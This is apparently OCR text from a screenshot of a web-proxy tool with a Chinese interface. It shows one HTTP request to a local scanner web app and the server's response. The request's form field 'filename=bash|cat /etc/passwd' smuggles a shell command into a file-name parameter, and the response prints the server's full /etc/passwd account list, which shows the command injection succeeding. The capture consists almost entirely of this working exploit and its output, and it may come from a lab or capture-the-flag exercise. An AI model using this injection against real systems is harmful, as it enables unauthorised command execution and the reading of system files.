 请求
美化 Raw Hex
\n
1 POST /output HTTP/1.1
2 Host: 192.168.1.16:8080
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.1.16:8080
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.6533.100 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Referer: http://192.168.1.16:8080/scan
2 Accept-Encoding: gzip, deflate, br
3 Cookie: session=eyJsb2dnZWRfaW4iOnRydWV9.Z45WVg.Uml7D3OyKXV-yDou_u3sE62nxLc
4 Connection: keep-alive
5
6 filename=bash|cat /etc/passwd
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 1675
4 Vary: Cookie
5 Server: Werkzeug/0.14.1 Python/2.7.15rc1
6 Date: Mon, 20 Jan 2025 14:28:07 GMT
7
8 <pre>
root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin
27 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
28 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
29 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
30 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
31 lxd:x:105:65534::/var/lib/lxd/:/bin/false
32 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
33 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
34 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
35 pollinate:x:109:1::/var/cache/pollinate:/bin/false
36 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
37 cloudav:x:1000:1000:cloudav:/home/cloudav:/bin/bash
38 scanner:x:1001:1001:scanner,,,:/home/scanner:/bin/bash
39 clamav:x:111:113::/var/lib/clamav:/bin/false
40 </pre>
Inspecto
请求属性
请求查询参
请求主体参
请求cookie
请求头
响应头